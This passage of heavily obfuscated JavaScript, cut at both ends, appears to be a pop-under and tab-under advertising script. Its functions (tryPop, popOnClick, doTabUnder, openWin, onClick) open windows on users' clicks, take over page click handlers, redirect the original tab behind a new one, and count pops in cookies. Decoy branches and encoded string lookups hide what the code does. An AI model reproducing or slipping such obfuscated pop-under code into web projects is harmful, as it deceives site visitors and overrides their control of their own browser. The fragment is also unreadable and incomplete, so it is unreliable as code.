c=document[tj(Db.sC,Db.sH,Db.sU,Db.sj,Db.sZ)+tH(Db.sY,Db.sV,Db.sM,Db.sL,Db.sT)+tj(Db.sn,Db.sm,Db.sg,Db.sq,Db.P0)](D)[tu(Db.P1,Db.P2,Db.P3,Db.P4,Db.P5)][tH(Db.P6,Db.P7,Db.P8,Db.P9,Db.Ph)+'t'][tZ(Db.Pt,Db.PA,Db.Pe,Db.PW,Db.PQ)](k,G[tu(Db.t,Db.Pl,Db.PO,Db.Pa,Db.sD)],G[tH(-Db.Pk,Db.PG,Db.hf,Db.PD,Db.PN)](G[tH(-Db.Ps,Db.PP,Db.Pc,Db.PB,Db.PS)](G[tH(Db.Pw,Db.PG,Db.Pr,Db.PL,Db.PF)](G[tH(Db.Pv,Db.Pp,Db.PR,Db.PI,Db.Pd)],this[tU(Db.Pb,Db.PX,Db.Pf,Db.Py,Db.Pz)+tH(Db.Px,Db.PK,-Db.Pi,Db.PJ,-Db.Po)]),G[tj(Db.PE,Db.Pu,Db.PC,Db.hs,Db.PH)]),this[tj(Db.PU,Db.Pj,Db.PZ,Db.PY,Db.Pt)+tj(Db.PV,Db.PM,Db.PT,Db.Pn,Db.N6)]));c&&(window[tH(Db.Pm,Db.Pg,Db.Pq,Db.c0,Db.c1)][tZ(Db.c2,Db.c3,Db.c4,Db.c5,Db.c6)](),c[tj(Db.c7,Db.c8,Db.c9,Db.ch,Db.ct)](),this[tU(-Db.cA,Db.ce,Db.cW,Db.Np,-Db.cQ)+'ne']());}}}}[tX(DX.sc,DX.sB,DX.sS,DX.sw,DX.sr)](this),-0x12d+0x13d7+-0xcce);}},'tryPop':function(k){var DM={t:0x1cd,A:0xe3,e:0x144,l:0x95},DY={t:0x588,A:0x535,e:0x3db,l:0x6d5,O:0x7cd},DU={t:0x67,A:0x225,e:0x185,l:0x1c2},DH={t:0x4c,A:0x40,e:0x24b,l:0x1f7,O:0x18d},DC={t:0x1cd,A:0x165,e:0x144,l:0xe0},Du={t:0xa1,A:0x65,e:0x1e8,l:0x239,O:0x74},DE={t:0x45,A:0x184,e:0x7a,l:0x82},Dz={t:0x5e,A:0x738,e:0x46,l:0x89},Dy={t:0x28e,A:0xc4,e:0x155,l:0xb4,O:0x122},Df={t:0x5e,A:0x61a,e:0x1e5,l:0xa1},G={'TLOTH':t[A3(Dg.t,Dg.A,Dg.e,Dg.l,Dg.O)],'sardj':function(P,c){function A4(t,A,e,l,O){return A3(t-Df.t,l- -Df.A,e-Df.e,t,O-Df.l);}return t[A4(-Dy.t,Dy.A,Dy.e,-Dy.l,Dy.O)](P,c);},'gydRE':function(P){function A5(t,A,e,l,O){return A3(t-Dz.t,e- -Dz.A,e-Dz.e,O,O-Dz.l);}return t[A5(-Dx.t,-Dx.A,Dx.e,Dx.l,-Dx.O)](P);},'mMlxI':t[A6(Dg.a,Dg.k,Dg.G,-Dg.D,Dg.N)],'zNjAi':function(P,c){var DK={t:0xf1,A:0x14c,e:0x1e0,l:0x168};function A7(t,A,e,l,O){return A6(A,t- -DK.t,e-DK.A,l-DK.e,O-DK.l);}return t[A7(-Di.t,-Di.A,-Di.e,Di.l,Di.O)](P,c);},'jmrqF':function(P,c){var DJ={t:0xb2,A:0x199,e:0x126,l:0x12e};function A8(t,A,e,l,O){return A3(t-DJ.t,l- -DJ.A,e-DJ.e,O,O-DJ.l);}return t[A8(Do.t,Do.A,Do.e,Do.l,Do.O)](P,c);},'MEMNa':function(P,c){function A9(t,A,e,l,O){return A6(O,t- -DE.t,e-DE.A,l-DE.e,O-DE.l);}return t[A9(Du.t,Du.A,Du.e,Du.l,-Du.O)](P,c);},'vapBZ':function(P,c){function Ah(t,A,e,l,O){return A6(l,t-DC.t,e-DC.A,l-DC.e,O-DC.l);}return t[Ah(DH.t,-DH.A,DH.e,DH.l,DH.O)](P,c);},'PBbDn':function(P,c){function At(t,A,e,l,O){return A3(t-DU.t,l- -DU.A,e-DU.e,e,O-DU.l);}return t[At(Dj.t,Dj.A,Dj.e,Dj.l,Dj.O)](P,c);},'Zgccz':function(P,c){var DZ={t:0x617,A:0x18d,e:0x162,l:0x1d3};function AA(t,A,e,l,O){return A6(e,t-DZ.t,e-DZ.A,l-DZ.e,O-DZ.l);}return t[AA(DY.t,DY.A,DY.e,DY.l,DY.O)](P,c);}};function A6(t,A,e,l,O){return hZ(t-DV.t,A- -DV.A,e-DV.e,l-DV.l,t);}function Ae(t,A,e,l,O){return hY(O- -DM.t,A-DM.A,e-DM.e,A,O-DM.l);}function AW(t,A,e,l,O){return hM(t-DT.t,O,t-DT.A,l-DT.e,O-DT.l);}function A3(t,A,e,l,O){return hZ(t-Dn.t,A-Dn.A,e-Dn.e,l-Dn.l,l);}function AQ(t,A,e,l,O){return hM(t-Dm.t,O,A-Dm.A,l-Dm.e,O-Dm.l);}if(t[A3(Dg.s,Dg.P,Dg.c,Dg.B,Dg.S)](t[A6(Dg.w,Dg.r,Dg.L,Dg.F,Dg.v)],t[AW(Dg.p,Dg.R,Dg.I,Dg.d,Dg.b)])){var D,N=new Date(),s=t[AQ(Dg.X,Dg.f,Dg.y,Dg.z,Dg.x)](t[AQ(Dg.p,Dg.K,Dg.i,Dg.J,Dg.o)],N[A3(Dg.E,Dg.u,Dg.C,Dg.H,Dg.U)+'me']());D=this[AQ(Dg.j,Dg.Z,Dg.Y,Dg.V,Dg.M)+'in'](k,s),D&&(D[AW(Dg.T,Dg.n,Dg.m,Dg.g,Dg.q)](),this[Ae(-Dg.h0,-Dg.h1,Dg.h2,Dg.h3,-Dg.h4)+AQ(Dg.h5,Dg.h6,Dg.h7,Dg.h8,Dg.h9)]&&window[AQ(Dg.hh,Dg.ht,Dg.hA,Dg.he,Dg.hW)](),window[A3(Dg.hQ,Dg.hl,Dg.hO,Dg.ha,Dg.hk)](),this[Ae(Dg.hG,Dg.hD,-Dg.hN,-Dg.hs,Dg.hP)+'ne']());}else{var c=D;try{var B=G[AQ(Dg.hc,Dg.z,Dg.hB,Dg.hS,Dg.hw)][AW(Dg.hr,Dg.hL,Dg.hF,Dg.hv,Dg.hp)]('|'),S=0x1*0x13eb+-0x1a36+0x64b;while(!![]){switch(B[S++]){case'0':d[G[A3(Dg.hR,Dg.hI,Dg.hd,Dg.hb,Dg.hX)](c,-0x5*0x714+0x146*-0xf+0x3860)]&&G[A6(-Dg.hf,-Dg.hy,-Dg.hz,-Dg.hx,Dg.Dq)](b);continue;case'1':;continue;case'2':L[G[Ae(-Dg.N0,-Dg.N1,-Dg.N2,-Dg.hP,-Dg.N3)](c,0xfad*0x1+-0xee2+-0x10d*-0x1)](),F[G[Ae(Dg.N4,Dg.N5,Dg.N6,Dg.N7,Dg.N8)]][G[Ae(Dg.N9,Dg.Nh,Dg.Nt,Dg.NA,Dg.Ne)](c,-0x3*-0x653+0xf9*0x21+-0x3123)][G[AW(Dg.NW,Dg.NQ,Dg.Nl,Dg.NO,Dg.Na)](c,-0x26f1+0x1*0xf7f+0x1960)](),v[G[A3(Dg.Nk,Dg.NG,Dg.ND,Dg.NN,Dg.Ns)](c,-0x14*-0x77+-0xa4a+-0x41*-0xb)][G[A6(Dg.NP,Dg.Nc,Dg.NB,-Dg.NS,Dg.Nw)](c,0x1845+0xb7b*0x1+0x21d1*-0x1)][G[A3(Dg.Nr,Dg.NL,Dg.NF,Dg.Nv,Dg.Np)](c,-0x109d+-0x1d11+0x2f86)](),p[G[A6(Dg.NR,Dg.NI,Dg.Nd,Dg.Nb,Dg.NX)](c,-0x1ed0+-0x23*-0xc2+0x638)]();continue;case'3':;continue;case'4':R[G[AW(Dg.Nf,Dg.Ny,Dg.Nz,Dg.Nx,Dg.NK)](c,0x90f+0x15*0xe5+-0x1*0x19fc)]&&G[Ae(-Dg.Ni,Dg.NJ,-Dg.No,-Dg.NE,-Dg.Nu)](I);continue;}break;}}catch(w){};}},'popOnClick':function(k){var N3={t:0x13a,A:0x2c2,e:0x164,l:0x1c3},N1={t:0x1e1,A:0xe6,e:0x86,l:0x11e},N0={t:0x2fd,A:0xd0,e:0x1b3,l:0x64},Dq={t:0xb2,A:0x385,e:0x1e8,l:0x1bf};function Al(t,A,e,l,O){return hM(t-Dq.t,t,A-Dq.A,l-Dq.e,O-Dq.l);}function Aa(t,A,e,l,O){return hV(A,O-N0.t,e-N0.A,l-N0.e,O-N0.l);}function AG(t,A,e,l,O){return hY(e- -N1.t,A-N1.A,e-N1.e,l,O-N1.l);}function Ak(t,A,e,l,O){return hT(l,A-N2.t,e-N2.A,l-N2.e,O-N2.l);}function AO(t,A,e,l,O){return hZ(t-N3.t,O- -N3.A,e-N3.e,l-N3.l,l);}if(t[Al(N4.t,N4.A,N4.e,N4.l,N4.O)](t[AO(N4.a,N4.k,N4.G,N4.D,N4.N)],t[Aa(N4.s,N4.P,N4.c,N4.B,N4.S)]))return e[Aa(N4.w,N4.r,N4.L,N4.F,N4.v)+'ge']?this[Aa(N4.p,N4.R,N4.I,N4.d,N4.b)+AG(N4.X,N4.f,N4.y,-N4.z,-N4.x)](l):this[AG(N4.K,N4.i,N4.J,-N4.o,N4.E)+AO(-N4.u,-N4.C,N4.H,-N4.U,N4.j)](O);else this[AO(N4.Z,N4.Y,N4.V,N4.M,N4.T)+'p']||(this[Aa(N4.n,N4.m,N4.g,N4.q,N4.h0)+Aa(N4.h1,N4.h2,N4.h3,N4.h4,N4.h5)]?this[AG(-N4.h6,N4.h7,-N4.h8,-N4.h9,N4.hh)+Ak(N4.ht,N4.hA,N4.he,N4.hW,N4.hQ)](k):this[Aa(N4.hl,N4.hO,N4.ha,N4.hk,N4.hG)+'p'](k));},'doTabUnder':function(k){var Na={t:0x38e,A:0x1cb,e:0x10e,l:0x1d0,O:0xcb,a:0x2e5,k:0x2db,G:0x3c2,D:0x306,N:0x1e6,s:0x398,P:0xda,c:0x2b9,B:0x306,S:0x153,w:0x798,r:0x912,L:0x6e2,F:0x955,v:0x9a1,p:0x336,R:0xa3,I:0x109,d:0x24c,b:0x263,X:0x4c,f:0xa3,y:0xd4,z:0x17,x:0x160,K:0x6cc,i:0x644,J:0x44b,o:0x5b8,E:0x573,u:0x805,C:0xa41,H:0xc8b,U:0x99a,j:0xc0c,Z:0x37f,Y:0x676,V:0x61d,M:0x4d6,T:0x74c,n:0x773,m:0x7ad,g:0x4bf,q:0x6a2,h0:0x534,h1:0x7e5,h2:0x7d2,h3:0x824,h4:0x730,h5:0x6a3,h6:0x1a9,h7:0x208,h8:0x14c,h9:0x131,hh:0x68},Ne={t:0x1d7,A:0x187,e:0x59d,l:0xea},Nt={t:0x44d,A:0x1f9,e:0x3a2,l:0x18a,O:0x2b2},N8={t:0x2e7,A:0x9d,e:0x188,l:0x177};function Ac(t,A,e,l,O){return hY(O-N5.t,A-N5.A,e-N5.e,t,O-N5.l);}function As(t,A,e,l,O){return hT(t,A-N6.t,e-N6.A,l-N6.e,e- -N6.l);}function AN(t,A,e,l,O){return hZ(t-N7.t,l- -N7.A,e-N7.e,l-N7.l,A);}function AD(t,A,e,l,O){return hY(e-N8.t,A-N8.A,e-N8.e,A,O-N8.l);}function AB(t,A,e,l,O){return hV(e,O- -N9.t,e-N9.A,l-N9.e,O-N9.l);}if(t[AD(Nk.t,Nk.A,Nk.e,Nk.l,Nk.O)](t[AN(Nk.a,-Nk.k,Nk.G,Nk.D,Nk.N)],t[AN(Nk.s,Nk.P,Nk.c,Nk.B,Nk.S)])){var N=a?function(){var Nh={t:0x1e7,A:0xe1,e:0x62,l:0x176};function AP(t,A,e,l,O){return AD(t-Nh.t,t,e-Nh.A,l-Nh.e,O-Nh.l);}if(N){var v=w[AP(Nt.t,Nt.A,Nt.e,Nt.l,Nt.O)](r,arguments);return L=null,v;}}:function(){};return s=![],N;}else{this[Ac(Nk.w,Nk.r,Nk.L,Nk.F,Nk.v)+'ne']();var G=window[Ac(Nk.p,Nk.R,Nk.I,Nk.d,Nk.b)](window[AB(Nk.X,Nk.f,Nk.y,Nk.z,Nk.x)+Ac(Nk.K,Nk.i,Nk.J,Nk.o,Nk.E)][AD(Nk.u,Nk.C,Nk.H,Nk.U,Nk.j)],t[Ac(Nk.Z,Nk.Y,Nk.V,Nk.M,Nk.T)]);t[AD(Nk.n,Nk.m,Nk.g,Nk.q,Nk.h0)](setTimeout,function(){var NO={t:0x1b4,A:0xd8,e:0x7c,l:0x64a},Nl={t:0xe,A:0x94,e:0x1c5,l:0x1ff},NQ={t:0x1b3,A:0x1cb,e:0x1a8,l:0x596},NW={t:0x69,A:0x13f,e:0x303,l:0xc7};function Ar(t,A,e,l,O){return AN(t-Ne.t,e,e-Ne.A,O-Ne.e,O-Ne.l);}function Aw(t,A,e,l,O){return AN(t-NW.t,O,e-NW.A,l-NW.e,O-NW.l);}function AF(t,A,e,l,O){return Ac(A,A-NQ.t,e-NQ.A,l-NQ.e,e- -NQ.l);}function AS(t,A,e,l,O){return AB(t-Nl.t,A-Nl.A,l,l-Nl.e,e-Nl.l);}function AL(t,A,e,l,O){return AB(t-NO.t,A-NO.A,t,l-NO.e,A-NO.l);}if(t[AS(Na.t,Na.A,Na.e,Na.l,Na.O)](t[Aw(Na.a,Na.k,Na.G,Na.D,Na.N)],t[Aw(Na.s,Na.P,Na.c,Na.B,Na.S)]))G[Ar(Na.w,Na.r,Na.L,Na.F,Na.v)+AF(-Na.p,Na.R,-Na.I,-Na.d,-Na.b)][AF(Na.X,Na.f,-Na.y,-Na.z,Na.x)+AL(Na.K,Na.i,Na.J,Na.o,Na.E)]=!(0x1*0x1fb5+0x12de+-0x79*0x6b),window[AL(Na.u,Na.C,Na.H,Na.U,Na.j)+Aw(Na.Z,Na.Y,Na.V,Na.M,Na.T)]=k;else return this[Aw(Na.n,Na.m,Na.g,Na.q,Na.h0)+AL(Na.h1,Na.h2,Na.h3,Na.h4,Na.h5)+AS(Na.h6,Na.h7,Na.h8,Na.h9,-Na.hh)]=t,this;},-0x1*0x1d2b+-0x134b+-0x1*-0x3077);}},'openWin':function(k,G){var NS={t:0x211,A:0x1a0,e:0xf4,l:0x75},Nc={t:0x863,A:0x594,e:0x7d6,l:0x93f,O:0x717},NP={t:0x24b},ND={t:0x89c,A:0x853,e:0x8c5,l:0x876,O:0xb17},D={'QjHkh':function(s,P){var NG={t:0x239};function Av(t,A,e,l,O){return Q(e-NG.t,A);}return t[Av(ND.t,ND.A,ND.e,ND.l,ND.O)](s,P);},'TRTfy':function(s){var NN={t:0x241};function Ap(t,A,e,l,O){return Q(l-NN.t,O);}return t[Ap(Ns.t,Ns.A,Ns.e,Ns.l,Ns.O)](s);},'lldjr':function(s,P,c){function AR(t,A,e,l,O){return Q(e-NP.t,l);}return t[AR(Nc.t,Nc.A,Nc.e,Nc.l,Nc.O)](s,P,c);}};function Ad(t,A,e,l,O){return hT(t,A-NB.t,e-NB.A,l-NB.e,l-NB.l);}function AI(t,A,e,l,O){return hV(t,e-NS.t,e-NS.A,l-NS.e,O-NS.l);}function Ay(t,A,e,l,O){return hZ(t-Nw.t,e-Nw.A,e-Nw.e,l-Nw.l,O);}function Ab(t,A,e,l,O){return hZ(t-Nr.t,A- -Nr.A,e-Nr.e,l-Nr.l,e);}function AX(t,A,e,l,O){return hY(l-NL.t,A-NL.A,e-NL.e,O,O-NL.l);}if(t[AI(Np.t,Np.A,Np.e,Np.l,Np.O)](t[AI(Np.a,Np.k,Np.G,Np.D,Np.N)],t[AI(Np.s,Np.P,Np.c,Np.B,Np.S)])){var Nv={t:0x573,A:0x52a,e:0x66c,l:0x32c,O:0x371},NF={t:0x159,A:0xc3,e:0xfd,l:0x3c},P=D[AX(Np.w,Np.r,Np.L,Np.F,Np.v)](O);return a=function(B,S){B=D[Af(Nv.t,Nv.A,Nv.e,Nv.l,Nv.O)](B,-0x7*0x4e8+0x553*-0x5+0x2c*0x16d);function Af(t,A,e,l,O){return Ab(t-NF.t,t-NF.A,l,l-NF.e,O-NF.l);}var w=P[B];return w;},D[AX(Np.p,Np.R,Np.I,Np.d,Np.b)](k,G,D);}else{var N=t[Ad(Np.X,Np.f,Np.y,Np.z,Np.x)](t[AX(Np.K,Np.i,Np.J,Np.o,Np.E)](t[Ab(Np.u,Np.C,Np.H,Np.U,Np.j)](t[AX(Np.Z,Np.Y,Np.V,Np.M,Np.T)],this[Ad(Np.n,Np.m,Np.g,Np.q,Np.h0)+AI(Np.h1,Np.h2,Np.h3,Np.h4,Np.h5)]),t[Ab(Np.h6,Np.h7,Np.h8,Np.h9,Np.hh)]),this[Ay(Np.ht,Np.hA,Np.he,Np.hW,Np.hQ)+AX(Np.hl,Np.hO,-Np.ha,Np.hk,Np.hG)]);return window[AX(-Np.hD,Np.hN,-Np.hs,Np.hP,-Np.hc)+AI(Np.hB,Np.hS,Np.hw,Np.hr,Np.hL)+AI(Np.hF,Np.hv,Np.hp,Np.hR,Np.hI)]?window[Ab(-Np.hd,Np.hb,Np.hX,-Np.hf,-Np.hy)+Ad(Np.hz,Np.hx,Np.NR,Np.NI,Np.Nd)+Ab(-Np.Nb,Np.NX,Np.Nf,Np.Ny,Np.Nz)](k,G,N):window[AX(Np.Nx,Np.NK,Np.Ni,Np.NJ,Np.No)+Ay(Np.NE,Np.Nu,Np.NC,Np.NH,Np.NU)+AX(-Np.Nj,-Np.NZ,-Np.NY,Np.NV,Np.NM)]?window[Ay(Np.NT,Np.Nn,Np.Nm,Np.Ng,Np.Nq)+Ab(Np.s0,Np.s1,Np.s2,Np.s3,Np.s4)+Ab(Np.s5,Np.s6,Np.s7,-Np.s8,-Np.s9)](k,G,N):window[Ad(Np.sh,Np.st,Np.sA,Np.se,Np.sW)](k,G,N);}},'popDone':function(){var NX={t:0xf1,A:0x441,e:0x1b7,l:0x19c},NR={t:0x5a,A:0xc4,e:0x1f1,l:0x2f8};function Az(t,A,e,l,O){return hT(t,A-NR.t,e-NR.A,l-NR.e,A-NR.l);}function Ax(t,A,e,l,O){return hM(t-NI.t,A,O-NI.A,l-NI.e,O-NI.l);}function Ai(t,A,e,l,O){return hM(t-Nd.t,A,e-Nd.A,l-Nd.e,O-Nd.l);}function AJ(t,A,e,l,O){return hZ(t-Nb.t,t- -Nb.A,e-Nb.e,l-Nb.l,l);}function AK(t,A,e,l,O){return hM(t-NX.t,A,e-NX.A,l-NX.e,O-NX.l);}if(t[Az(Nf.t,Nf.A,Nf.e,Nf.l,Nf.O)](t[Az(Nf.a,Nf.k,Nf.G,Nf.D,Nf.N)],t[Az(Nf.s,Nf.P,Nf.c,Nf.B,Nf.S)])){if(l){var G=G[Ai(Nf.w,Nf.r,Nf.L,Nf.F,Nf.v)](D,arguments);return N=null,G;}}else this[AJ(Nf.p,Nf.R,Nf.I,-Nf.d,Nf.b)+'p']=!(0x2475+0x1*0xef9+-0x336e),this[AK(Nf.X,Nf.f,Nf.y,Nf.z,Nf.x)+AK(Nf.K,Nf.i,Nf.J,Nf.o,Nf.E)+'um'](),this[Ax(Nf.u,Nf.O,Nf.C,Nf.H,Nf.U)+Az(Nf.j,Nf.Z,Nf.Y,Nf.V,Nf.M)+Az(Nf.T,Nf.n,Nf.m,Nf.g,Nf.q)]&&this[Ax(Nf.h0,Nf.h1,Nf.h2,Nf.h3,Nf.U)+Az(Nf.h4,Nf.h5,Nf.h6,Nf.h7,Nf.h8)+Az(Nf.h9,Nf.n,Nf.hh,Nf.h6,Nf.ht)][AJ(Nf.hA,-Nf.he,Nf.hW,Nf.hQ,Nf.hl)](this);},'getPopNum':function(){var Nx={t:0x101,A:0x1a5,e:0xf6,l:0x18b},Nz={t:0x33e,A:0xdd,e:0x15,l:0xd5};function AC(t,A,e,l,O){return hZ(t-Ny.t,t-Ny.A,e-Ny.e,l-Ny.l,e);}function AE(t,A,e,l,O){return hY(l-Nz.t,A-Nz.A,e-Nz.e,A,O-Nz.l);}function Ao(t,A,e,l,O){return hZ(t-Nx.t,l-Nx.A,e-Nx.e,l-Nx.l,A);}function AH(t,A,e,l,O){return hZ(t-NK.t,A- -NK.A,e-NK.e,l-NK.l,O);}function Au(t,A,e,l,O){return hZ(t-Ni.t,A-Ni.A,e-Ni.e,l-Ni.l,e);}if(t[Ao(NJ.t,NJ.A,NJ.e,NJ.l,NJ.O)](t[Ao(NJ.a,NJ.k,NJ.G,NJ.D,NJ.N)],t[Au(NJ.s,NJ.P,NJ.c,NJ.B,NJ.S)])){var k=this[AC(NJ.w,NJ.r,NJ.L,NJ.F,NJ.v)+'ta'](l);return k?t[AE(NJ.p,NJ.R,NJ.I,NJ.d,NJ.b)](t[AE(NJ.X,NJ.f,NJ.y,NJ.z,NJ.x)],typeof k)&&(k=t[Au(NJ.K,NJ.i,NJ.J,NJ.o,NJ.E)](parseInt,k)):k=0x21bf+-0x1*-0xfed+0x484*-0xb,k;}else a[AE(NJ.u,NJ.C,NJ.H,NJ.U,NJ.j)+'e']=t[AE(NJ.Z,NJ.Y,NJ.V,NJ.M,NJ.T)](t[Au(NJ.n,NJ.m,NJ.g,NJ.q,NJ.h0)](t[Au(NJ.h1,NJ.h2,NJ.h3,NJ.h4,NJ.h5)](k,'='),t[Ao(NJ.h6,NJ.h7,NJ.h8,NJ.h9,NJ.hh)](G,D)),N?t[Au(NJ.ht,NJ.hA,NJ.he,NJ.hW,NJ.hQ)](t[Au(NJ.hl,NJ.hO,NJ.ha,NJ.hk,NJ.hG)],s[Ao(NJ.hD,NJ.hN,NJ.hs,NJ.hP,NJ.hc)+Ao(NJ.hB,NJ.hS,NJ.hw,NJ.hr,NJ.hL)+'g']()):'');},'updatePopNum':function(){var Nj={t:0xd,A:0xfd,e:0x159,l:0xad},NU={t:0x1c8,A:0x146,e:0x16f,l:0x376,O:0x1ec},NH={t:0x2ac,A:0x1b7,e:0xa8,l:0x1c7},NE={t:0x33c,A:0x178,e:0x46,l:0x123},No={t:0x9,A:0x4b,e:0x16f,l:0x199};function AT(t,A,e,l,O){return hM(t-No.t,A,l- -No.A,l-No.e,O-No.l);}function AV(t,A,e,l,O){return hV(O,e-NE.t,e-NE.A,l-NE.e,O-NE.l);}var k={'pbVJl':t[AU(NV.t,NV.A,NV.e,NV.l,NV.O)],'tgKfG':t[Aj(NV.a,NV.k,NV.G,NV.D,NV.N)],'LOKMD':t[AZ(NV.s,NV.P,NV.c,NV.B,NV.S)],'YWCAe':function(N,s){var Nu={t:0x11f,A:0x1c4,e:0x1b9,l:0xe4};function AY(t,A,e,l,O){return AZ(O,A- -Nu.t,e-Nu.A,l-Nu.e,O-Nu.l);}return t[AY(NC.t,NC.A,NC.e,NC.l,NC.O)](N,s);},'VXaXV':t[AZ(NV.w,NV.r,NV.L,NV.F,NV.v)],'ebEjZ':function(N,s){function AM(t,A,e,l,O){return AU(t- -NH.t,e,e-NH.A,l-NH.e,O-NH.l);}return t[AM(NU.t,NU.A,NU.e,NU.l,NU.O)](N,s);}};function Aj(t,A,e,l,O){return hT(O,A-Nj.t,e-Nj.A,l-Nj.e,e-Nj.l);}function AZ(t,A,e,l,O){return hZ(t-NZ.t,A-NZ.A,e-NZ.e,l-NZ.l,t);}function AU(t,A,e,l,O){return hV(A,t- -NY.t,e-NY.A,l-NY.e,O-NY.l);}if(t[AZ(NV.p,NV.R,NV.I,NV.d,NV.b)](t[AT(NV.X,NV.f,NV.y,NV.z,NV.x)],t[AZ(NV.K,NV.i,NV.J,NV.o,NV.E)])){var s,P=new l(),c=t[AT(-NV.u,NV.C,-NV.H,NV.U,NV.j)](t[AT(NV.Z,NV.Y,NV.V,NV.M,NV.T)],P[AV(NV.n,NV.m,NV.g,NV.q,NV.h0)+'me']());s=this[AV(NV.h1,NV.h2,NV.h3,NV.t,NV.h4)+'in'](O,c),s&&(s[AV(NV.h5,NV.h6,NV.h7,NV.h8,NV.h9)](),this[AV(NV.hh,NV.ht,NV.hA,NV.he,NV.hW)+AV(NV.hQ,NV.hl,NV.hO,NV.ha,NV.hk)]&&a[AV(NV.hG,NV.hD,NV.h7,NV.hN,NV.hs)](),k[AV(NV.hP,NV.hc,NV.hB,NV.hS,NV.hw)](),this[AV(NV.hr,NV.hL,NV.hF,NV.hv,NV.hp)+'ne']());}else{if(t[AZ(NV.hR,NV.hI,NV.hd,NV.hb,NV.hX)](this[Aj(NV.hf,NV.hy,NV.hz,NV.hx,NV.NM)],0x3b*0x52+0x1*-0x1ec1+0x5*0x25f)){if(t[AV(NV.NT,NV.Nn,NV.Nm,NV.Ng,NV.Nq)](t[AZ(NV.s0,NV.s1,NV.s2,NV.s3,NV.s4)],t[Aj(NV.s5,NV.s6,NV.s7,NV.s8,NV.s9)])){var G=t[AT(NV.sh,NV.st,NV.sA,NV.se,NV.sW)](this[AZ(NV.v,NV.sQ,NV.sQ,NV.sl,NV.sO)+AU(NV.sa,NV.sk,NV.sG,NV.sD,NV.sN)](),0xdc7+0x1*-0xaff+-0x2c7),D=null;t[AZ(NV.ss,NV.sP,NV.sc,NV.sB,NV.sS)](this[AZ(NV.sw,NV.sr,NV.sL,NV.sF,NV.sv)],0x2a2+0x18*-0xd1+0xa7*0x1a)&&(D=new Date(),D[AV(NV.sp,NV.sR,NV.sI,NV.sd,NV.sb)+'me'](t[AT(NV.sX,-NV.sf,NV.sy,NV.U,-NV.sz)](D[AT(NV.sx,NV.sK,NV.si,NV.sJ,NV.so)+'me'](),t[AU(NV.sE,NV.su,NV.NM,NV.sC,NV.sH)](t[Aj(NV.sU,NV.sj,NV.sZ,NV.sY,NV.sV)](0xc5c+-0x1f09+0x20bd*0x1,this[AT(NV.sM,NV.sT,NV.sn,NV.sm,NV.sg)]),-0x40d*-0x3+-0x199e+-0x115f*-0x1)))),this[AZ(NV.sq,NV.P0,NV.P1,NV.d,NV.P2)+'ta'](l,G,D);}else{var P=k[Aj(NV.P3,NV.P4,NV.P5,NV.P6,NV.P7)][AV(NV.P8,NV.P9,NV.Ph,NV.Pt,NV.PA)]('|'),c=0x3*0x17f+-0x1*0x4bd+-0x2*-0x20;while(!![]){switch(P[c++]){case'0':k=G||D[k[Aj(NV.Pe,NV.PW,NV.PQ,NV.Pl,NV.PO)]];continue;case'1':return B;case'2':;continue;case'3':var B=![];continue;case'4':if(N[k[Aj(NV.Pa,NV.Pk,NV.PG,NV.PD,NV.PN)]])B=k[AV(NV.Ps,NV.PP,NV.Pc,NV.PB,NV.PS)](s[k[AU(NV.Pw,NV.Pr,NV.PL,NV.PF,NV.Pv)]],0x1d76+-0x5ae+-0x17c5);else{B[k[Aj(NV.Pp,NV.PR,NV.PI,NV.Pd,NV.Pb)]]&&(B=k[AU(NV.PX,NV.Pf,NV.Py,NV.Pz,-NV.Px)](S[k[AV(NV.PK,NV.Pi,NV.PJ,NV.Po,NV.PE)]],-0x1760+-0x1bf2+0xa*0x522));;}continue;}break;}}}}},'onClick':function(k){var Nm={t:0x131,A:0x136,e:0xc2,l:0x1eb},NM={t:0x105,A:0x167,e:0x131,l:0x2ae};function Am(t,A,e,l,O){return hT(l,A-NM.t,e-NM.A,l-NM.e,O-NM.l);}function Ag(t,A,e,l,O){return hT(t,A-NT.t,e-NT.A,l-NT.e,O- -NT.l);}function Aq(t,A,e,l,O){return hY(O-Nn.t,A-Nn.A,e-Nn.e,e,O-Nn.l);}function e0(t,A,e,l,O){return hY(A-Nm.t,A-Nm.A,e-Nm.e,e,O-Nm.l);}function An(t,A,e,l,O){return hM(t-Ng.t,l,A-Ng.A,l-Ng.e,O-Ng.l);}if(t[An(Nq.t,Nq.A,Nq.e,Nq.l,Nq.O)](t[Am(Nq.a,Nq.k,Nq.G,Nq.D,Nq.N)],t[An(Nq.s,Nq.P,Nq.c,Nq.B,Nq.S)]))document[Ag(Nq.w,-Nq.r,-Nq.L,Nq.F,Nq.v)+An(Nq.p,Nq.R,Nq.I,Nq.d,Nq.b)+Am(Nq.X,Nq.f,Nq.y,Nq.z,Nq.x)]&&document[Ag(Nq.K,-Nq.i,Nq.J,Nq.o,Nq.E)+e0(Nq.u,Nq.C,Nq.H,Nq.U,Nq.j)+An(Nq.Z,Nq.Y,Nq.V,Nq.M,Nq.T)](window[Aq(Nq.n,Nq.m,Nq.g,Nq.q,Nq.h0)][Aq(Nq.h1,Nq.h2,Nq.h3,Nq.h4,Nq.h5)]),document[Ag(-Nq.h6,Nq.h7,-Nq.h8,-Nq.h9,-Nq.hh)+e0(Nq.ht,Nq.hA,Nq.he,Nq.hW,Nq.hQ)+e0(Nq.hl,Nq.hO,-Nq.ha,Nq.hk,Nq.hG)+'r']?document[e0(Nq.hD,Nq.hN,Nq.hs,Nq.hP,Nq.hc)+Ag(Nq.hB,Nq.hS,Nq.hw,Nq.hr,Nq.hL)+e0(-Nq.hF,Nq.hv,Nq.hp,Nq.hR,Nq.hI)+'r'](t[Ag(-Nq.hd,Nq.hb,-Nq.hX,-Nq.hf,-Nq.hy)],k,!(0x1*0xd99+0x1*-0x2138+0x13a0)):document[e0(Nq.hz,Nq.hx,Nq.s0,Nq.s1,Nq.s2)+Aq(Nq.s3,Nq.s4,Nq.s5,Nq.s6,Nq.s7)+'t']?document[An(Nq.s8,Nq.s9,Nq.sh,Nq.st,Nq.sA)+e0(Nq.se,Nq.sW,Nq.sQ,Nq.sl,Nq.sO)+'t'](t[Aq(Nq.sa,Nq.sk,Nq.sG,Nq.sD,Nq.sN)],k):document[Aq(Nq.ss,Nq.sP,Nq.sc,Nq.sB,Nq.sS)+'ck']=k;else return t;},'setData':function(k,G,D){var s8={t:0x610,A:0x428,e:0x213,l:0x611,O:0x283},s7={t:0x1ac,A:0x17c,e:0x46,l:0x113},s6={t:0x44,A:0x67,e:0x377,l:0xb4,O:0x3a},s5={t:0x1e0,A:0x9,e:0x1e5,l:0x1c4},s2={t:0xef,A:0x1c0,e:0xff,l:0x370};function 